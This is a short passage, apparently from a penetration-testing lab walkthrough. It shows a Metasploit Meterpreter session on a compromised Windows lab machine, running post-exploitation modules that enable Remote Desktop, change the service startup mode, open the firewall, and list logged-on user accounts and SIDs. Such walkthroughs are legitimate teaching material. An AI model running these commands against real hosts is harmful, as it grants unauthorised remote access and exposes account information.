 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/2023071100
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running module against ZHANGSAN-PC (192.168.101.138)
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-4231995489-820751376-2664867541-1000  ZHANGSAN-PC\ILongZS
S-1-5-21-4231995489-820751376-2664867541-500   ZHANGSAN-PC\Administrator